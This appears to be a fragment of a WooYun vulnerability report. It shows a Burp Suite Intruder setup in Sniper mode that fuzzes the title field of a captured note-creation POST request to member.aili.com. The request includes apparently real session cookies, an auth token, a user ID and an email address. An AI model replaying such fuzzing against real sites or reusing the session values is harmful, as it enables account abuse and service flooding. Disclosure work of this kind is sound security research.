 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /?c=member&m=room&a=add HTTP/1.1
Host: member.aili.com
Proxy-Connection: keep-alive
Content-Length: 75
Accept: application/json, text/javascript, */*
Origin: http://member.aili.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.65 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://member.aili.com/note/add
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: bdshare_firstime=1440116407716; em_con_1=null%u6211%u4E5F%u8981%u4E701%u4EF6/cy; noticeTitle=1; emailuid=10615549;
auth=0388SkozB2CcfABpL%2B%2FNvVtauQdsK%2B6pZpfbTmHd5polCQekaOST44ZaYTTqSNzFdrV5iApaDdZWPluNMEOaHZemceKlQBVsm%2Fucd1VXHk4ekVcHtHE%2FP5EGeyfrpEYnopzFOg7Zy7naTDcNi%2BzEEk%
2Fihz3aTSg9N%2B1vOun9dvr754a0iSDx4DWxjPXQUVhLWnWN9A;
username=%26%23119%3B%26%23111%3B%26%23111%3B%26%23121%3B%26%23117%3B%26%23110%3B%26%2399%3B%26%23101%3B%26%23115%3B%26%23104%3B%26%23105%3B; asffd=wooyunceshi;
uid=10615549; lastvisit=1440151463; avatar=http%3A%2F%2Fspace.aili.com%2Fuc_server%2Favatar.php%3Fuid%3D10615549%26size%3Dmiddle%26r%3D49473; integration=0;
reportnum=0; report=0; commentNum=0; greatNum=0; age=weizhi; skin=zx; 10615549email=2590261110%40qq.com; 10615549storearcnum=0; 10615549storepicnum=0;
Hm_lvt_fe36848c95d4dd115ec835202af63f4d=1440034608,1440116247,1440144775,1440151463; Hm_lpvt_fe36848c95d4dd115ec835202af63f4d=1440152039;
CNZZDATA1253568855=501230114-1440030195-http%253A%252F%252Fbbs.aili.com%252F%7C1440149007
title=§2§&cateid=481056&dosubmit=1&noteTags=&fud=0&content=%3Cp%3E3%3C%2Fp%3E
www.wooyun.org